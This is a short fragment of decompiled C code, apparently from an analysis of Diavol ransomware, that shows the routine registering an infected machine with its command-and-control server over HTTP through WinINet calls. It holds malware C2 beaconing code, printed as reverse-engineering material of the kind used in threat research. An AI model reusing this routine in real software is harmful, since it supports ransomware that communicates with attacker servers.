 hInternet = InternetOpenA((LPCSTR)diavol_register_struct->agent, 0, 0i64, 0i64, 0);
hConnect = InternetConnectA(hInternet, (LPCSTR)diavol_register_struct->C2_IP_addr, 0x50u, 0i64, 0i64, 3u, 0, 0i64);
hRequest = HttpOpenRequestA(
hConnect,
(LPCSTR)diavol_register_struct->request_type,
(LPCSTR)diavol_register_struct->domain_dir,
0i64,
0i64,
0i64,
0,
0i64);
HttpSendRequestA(
hRequest,
(LPCSTR)diavol_register_struct->content_type,
*(_DWORD *)diavol_register_struct->content_type_len,
(LPVOID)diavol_register_struct->payload_content,
*(_DWORD *)diavol_register_struct->payload_content_len);
dwIndex = 0;
HttpQueryInfoA(hRequest, 0x13u, *(LPVOID *)C2_response, *(LPDWORD *)(C2_response + 8), &dwIndex);
InternetCloseHandle(hRequest);
InternetCloseHandle(hConnect);
return InternetCloseHandle(hInternet);